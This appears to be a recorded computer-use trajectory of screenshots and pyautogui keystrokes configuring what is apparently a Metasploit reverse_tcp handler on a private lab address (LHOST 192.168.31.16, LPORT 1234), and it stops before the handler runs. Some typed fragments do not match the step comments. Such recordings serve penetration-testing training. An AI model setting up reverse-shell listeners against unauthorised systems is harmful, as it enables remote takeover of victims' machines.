
pyautogui.write('/')

pyautogui.write('reverse_tcp')

# - Set the handler's lhost to 192.168.31.16
pyautogui.write('et')

pyautogui.write('lhost')

pyautogui.write('192.')

pyautogui.write('68.')

pyautogui.write('31.')

pyautogui.write('1')

pyautogui.write('6')

# - Set the handler's lport to 1234
pyautogui.write('set l')

pyautogui.write('port')

pyautogui.write('1234')

# - Review show options for LHOST 192.168.31.16 and LPORT 1234, then run the handler
pyautogui.write('show')

pyautogui.write('opti')

pyautogui.write('ons')

pyautogui.moveTo(652, 454)

pyautogui.moveTo(465, 292)
